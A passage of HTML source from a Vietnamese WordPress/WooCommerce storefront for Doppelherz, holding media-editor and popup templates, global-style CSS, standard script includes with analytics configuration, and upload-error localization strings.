		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
